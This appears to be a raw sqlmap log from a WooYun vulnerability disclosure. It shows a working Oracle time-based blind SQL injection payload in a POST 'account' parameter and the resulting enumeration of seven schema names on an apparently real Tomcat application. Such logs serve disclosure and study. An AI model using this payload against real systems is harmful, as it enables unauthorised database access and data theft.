 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: account (POST)
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: account=1%' AND 8117=DBMS_PIPE.RECEIVE_MESSAGE(CHR(87)||CHR(69)||CHR(121)||CHR(85),5
) AND '%'='&username=1&userOrg=1&pageSize=15&orderByFieldName=&orderByType=&startPage=1&pageCount
=309&recordCount=4628
---
[01:33:49] [INFO] the back-end DBMS is Oracle
web application technology: Servlet 2.4, Tomcat 4.3.0.
back-end DBMS: Oracle
[01:33:49] [WARNING] schema names are going to be used on Oracle for enumeration as the counterpa
rt to database names on other DBMSes
[01:33:49] [INFO] fetching database (schema) names
[01:33:49] [INFO] fetching number of databases
[01:33:49] [INFO] resumed: 7
[01:33:49] [INFO] resumed: APPQOSSYS
[01:33:49] [INFO] resumed: DBSNMP
[01:33:49] [INFO] resumed: EZOFFICE
[01:33:49] [INFO] resumed: OUTLN
[01:33:49] [INFO] resumed: SYS
[01:33:49] [INFO] resumed: SYSTEM
[01:33:49] [INFO] resumed: WMSYS
available databases [7]:
[*] APPQOSSYS
[*] DBSNMP
[*] EZOFFICE
[*] OUTLN
[*] SYS
[*] SYSTEM
[*] WMSYS
www.wooyun.org